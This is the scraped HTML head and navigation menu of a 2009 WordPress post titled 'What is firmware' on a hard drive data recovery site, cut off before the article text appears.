

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/
body_size: 11719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />

<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/style.css?v=2012430" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/custom.css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon RSS Feed" href="https://www.datarecoverytools.co.uk/feed/" />
<link rel="alternate" type="application/atom+xml" title="Data Recovery Salon Atom Feed" href="https://www.datarecoverytools.co.uk/feed/atom/" />
<link href="https://plus.google.com/112678878857583670248" rel="publisher" />

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>What is firmware - Data Recovery Salon</title>
<meta name="description" content="Hard disk drives have a microprocessor, with internal “software” that runs them and make the drive work. The firmware instructions are embedded into"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What is firmware - Data Recovery Salon" />
<meta property="og:description" content="Hard disk drives have a microprocessor, with internal “software” that runs them and make the drive work. The firmware instructions are embedded into" />
<meta property="og:url" content="https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/" />
<meta property="og:site_name" content="Data Recovery Salon" />
<meta property="article:tag" content="Data Modules" />
<meta property="article:tag" content="Management Modules" />
<meta property="article:tag" content="microprocessor" />
<meta property="article:tag" content="read-only memory" />
<meta property="article:tag" content="service area" />
<meta property="article:tag" content="Techno Modules" />
<meta property="article:section" content="D.R. Salon Express" />
<meta property="article:published_time" content="2009-12-24T07:37:02+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Hard disk drives have a microprocessor, with internal “software” that runs them and make the drive work. The firmware instructions are embedded into" />
<meta name="twitter:title" content="What is firmware - Data Recovery Salon" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.datarecoverytools.co.uk/#organization","name":"Data Recovery Salon","url":"https://www.datarecoverytools.co.uk/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#logo","url":"https://www.datarecoverytools.co.uk/wp-content/uploads/2012/04/logo-data-recovery.png","width":"450","height":"80","caption":"Data Recovery Salon"},"image":{"@id":"https://www.datarecoverytools.co.uk/#logo"}},{"@type":"WebSite","@id":"https://www.datarecoverytools.co.uk/#website","url":"https://www.datarecoverytools.co.uk/","name":"Data Recovery Salon","description":"No.1 Data Recovery Magazine","publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.datarecoverytools.co.uk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/#webpage","url":"https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/","inLanguage":"en-US","name":"What is firmware - Data Recovery Salon","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/#website"},"datePublished":"2009-12-24T07:37:02+00:00","dateModified":"2009-12-24T07:37:02+00:00","description":"Hard disk drives have a microprocessor, with internal \u201csoftware\u201d that runs them and make the drive work. The firmware instructions are embedded into"},{"@type":"Article","@id":"https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/#article","isPartOf":{"@id":"https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/#webpage"},"author":{"@id":"https://www.datarecoverytools.co.uk/#/schema/person/103b7ec0e76db293c026aa444548166d"},"headline":"What is firmware","datePublished":"2009-12-24T07:37:02+00:00","dateModified":"2009-12-24T07:37:02+00:00","commentCount":"1","mainEntityOfPage":{"@id":"https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/#webpage"},"publisher":{"@id":"https://www.datarecoverytools.co.uk/#organization"},"keywords":"Data Modules,Management Modules,microprocessor,read-only memory,service area,Techno Modules","articleSection":"D.R. Salon Express"},{"@type":["Person"],"@id":"https://www.datarecoverytools.co.uk/#/schema/person/103b7ec0e76db293c026aa444548166d","name":"sebeanhsiung","image":{"@type":"ImageObject","@id":"https://www.datarecoverytools.co.uk/#authorlogo","url":"https://secure.gravatar.com/avatar/01c16dfa7a0bee83c144c90bbc9130d8?s=96&d=wavatar&r=g","caption":"sebeanhsiung"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Data Recovery Salon &raquo; What is firmware Comments Feed" href="https://www.datarecoverytools.co.uk/2009/12/24/what-is-firmware/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datarecoverytools.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.13"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js?ver=4.9.13'></script>
<link rel='https://api.w.org/' href='https://www.datarecoverytools.co.uk/wp-json/' />
<link rel='shortlink' href='https://www.datarecoverytools.co.uk/?p=2548' />
<link rel="alternate" type="application/json+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2F2009%2F12%2F24%2Fwhat-is-firmware%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.datarecoverytools.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datarecoverytools.co.uk%2F2009%2F12%2F24%2Fwhat-is-firmware%2F&#038;format=xml" />
<script type='text/javascript'>  
jQuery(document).ready(function() {   
jQuery("#menuhead ul").css({display: "none"}); // Opera Fix  
jQuery("#menuhead li").hover(function(){  
        jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(268);  
        },function(){  
        jQuery(this).find('ul:first').css({visibility: "hidden"});  
        });  
});  
</script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/jquery.slider.js" type="text/javascript"></script>
<script src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/js/tabs.js" type="text/javascript"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2548 single-format-standard">
<div id="wrap">
<div id="preheader">
	<div class="wrap">
	<div id="social">
		<ul>
						<li><a href="https://www.datarecoverytools.co.uk/feed/" rel="nofollow"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/icon_rss.png" alt="" />Subscribe by RSS</a></li>
		</ul>
	</div>
	<div id="nav1">
		<ul id="menufooter" class=""><li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	</div>
	<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #preheader -->
<div id="header">
	<div class="wrap">
		<div id="logo"><a href="https://www.datarecoverytools.co.uk"><img src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/logo.png" alt="Data Recovery Salon" /></a></div>
				<div class="clear">&nbsp;</div>
	</div><!-- end .wrap -->
</div><!-- end #header -->  
<div id="mainNav">
	<div class="wrap">

	<div id="search"> 
		<form method="get" action="https://www.datarecoverytools.co.uk">
			<input type="text" name="s" id="setop" onblur="if (this.value == '') {this.value = 'search';}" onfocus="if (this.value == 'search') {this.value = '';}" value="search" />
			<input type="image" src="https://www.datarecoverytools.co.uk/wp-content/themes/datarecoverytools/images/iconFormSearch.png" id="searchsubmittop" class="submit" />
		</form>  
	</div><!-- end #search -->    
	
	<div id="nav">
		<ul id="menuhead" class=""><li id="menu-item-6203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6203"><a href="https://www.datarecoverytools.co.uk/category/data-recovery-express/">Recovery News &#038; Tips</a></li>
<li id="menu-item-4971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4971"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/">D.R Asia &#038; Oceania</a>
<ul class="sub-menu">
	<li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-afghanistan/">Data Recovery Afghanistan</a></li>
	<li id="menu-item-4984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4984"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-armenia/">Data Recovery Armenia</a></li>
	<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4985"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-australia/">Data Recovery Australia</a></li>
	<li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-azerbaijan/">Data Recovery Azerbaijan</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bahrain/">Data Recovery Bahrain</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4988"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bangladesh/">Data Recovery Bangladesh</a></li>
	<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4989"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-bhutan/">Data Recovery Bhutan</a></li>
	<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-brunei/">Data Recovery Brunei</a></li>
	<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-burma/">Data Recovery Burma</a></li>
	<li id="menu-item-4992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4992"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-cambodia/">Data Recovery Cambodia</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4993"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-china/">Data Recovery China</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-fiji/">Data Recovery Fiji</a></li>
	<li id="menu-item-4995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4995"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-french-polynesia/">Data Recovery French Polynesia</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4996"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-georgia/">Data Recovery Georgia</a></li>
	<li id="menu-item-4997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4997"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-hong-kong/">Data Recovery Hong Kong</a></li>
	<li id="menu-item-4998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4998"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-india/">Data Recovery India</a></li>
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-indonesia/">Data Recovery Indonesia</a></li>
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5000"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iran/">Data Recovery Iran</a></li>
	<li id="menu-item-5001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5001"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-iraq/">Data Recovery Iraq</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-israel/">Data Recovery Israel</a></li>
	<li id="menu-item-5003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5003"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-japan/">Data Recovery Japan</a></li>
	<li id="menu-item-5004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5004"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-jordan/">Data Recovery Jordan</a></li>
	<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kazakhstan/">Data Recovery Kazakhstan</a></li>
	<li id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5006"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kiribati/">Data Recovery Kiribati</a></li>
	<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kuwait/">Data Recovery Kuwait</a></li>
	<li id="menu-item-5008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5008"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-kyrgyzstan/">Data Recovery Kyrgyzstan</a></li>
	<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-laos/">Data Recovery Laos</a></li>
	<li id="menu-item-5010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5010"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-lebanon/">Data Recovery Lebanon</a></li>
	<li id="menu-item-5011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5011"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-malaysia/">Data Recovery Malaysia</a></li>
	<li id="menu-item-5012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5012"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-maldives/">Data Recovery Maldives</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-marshall-islands/">Data Recovery Marshall Islands</a></li>
	<li id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-micronesia/">Data Recovery Micronesia</a></li>
	<li id="menu-item-5015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nauru/">Data Recovery Nauru</a></li>
	<li id="menu-item-5016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5016"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-nepal/">Data Recovery Nepal</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-new-zealand/">Data Recovery New Zealand</a></li>
	<li id="menu-item-5018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5018"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-north-korea/">Data Recovery North Korea</a></li>
	<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-oman/">Data Recovery Oman</a></li>
	<li id="menu-item-5020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5020"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-pakistan/">Data Recovery Pakistan</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5021"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-philippines/">Data Recovery Philippines</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5022"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-saudi-arabia/">Data Recovery Saudi Arabia</a></li>
	<li id="menu-item-5023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5023"><a href="https://www.datarecoverytools.co.uk/dr-asia-oceania/data-recovery-thailand/">Data recovery Thailand</a></li>
</ul>
</li>
<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4972"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/">D.R Africa</a>
<ul class="sub-menu">
	<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-algeria/">Data Recovery Algeria</a></li>
	<li id="menu-item-5025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5025"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-in-angola/">Data Recovery Angola</a></li>
	<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-benin/">Data Recovery Benin</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5027"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-botswana/">Data Recovery Botswana</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burundi/">Data Recovery Burundi</a></li>
	<li id="menu-item-5030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5030"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cameroon/">Data Recovery Cameroon</a></li>
	<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-burkina-faso/">Data Recovery Burkina Faso</a></li>
	<li id="menu-item-5031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5031"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-cape-verde/">Data Recovery Cape Verde</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-central-african-republic/">Data Recovery Central African Republic</a></li>
	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-chad/">Data Recovery Chad</a></li>
	<li id="menu-item-5034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5034"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-comoros/">Data Recovery Comoros</a></li>
	<li id="menu-item-5035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5035"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-democratic-republic-of-the-congo/">Data Recovery Democratic Republic of the Congo</a></li>
	<li id="menu-item-5036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-djibouti/">Data Recovery Djibouti</a></li>
	<li id="menu-item-5037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-egypt/">Data Recovery Egypt</a></li>
	<li id="menu-item-5038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5038"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ethiopia/">Data Recovery Ethiopia</a></li>
	<li id="menu-item-5039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5039"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gabon/">Data Recovery Gabon</a></li>
	<li id="menu-item-5040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5040"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-gambia/">Data Recovery Gambia</a></li>
	<li id="menu-item-5041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5041"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ghana/">Data Recovery Ghana</a></li>
	<li id="menu-item-5042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5042"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-guinea/">Data Recovery Guinea</a></li>
	<li id="menu-item-5043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5043"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-ivory-coast/">Data Recovery Ivory Coast</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5044"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-kenya/">Data Recovery Kenya</a></li>
	<li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-lesotho/">Data Recovery Lesotho</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-liberia/">Data Recovery Liberia</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5047"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-malawi/">Data Recovery Malawi</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5048"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mali/">Data Recovery Mali</a></li>
	<li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritania/">Data Recovery Mauritania</a></li>
	<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mauritius/">Data Recovery Mauritius</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mayotte/">Data Recovery Mayotte</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-morocco/">Data Recovery Morocco</a></li>
	<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-mozambique/">Data Recovery Mozambique</a></li>
	<li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-namibia/">Data Recovery Namibia</a></li>
	<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-niger/">Data Recovery Niger</a></li>
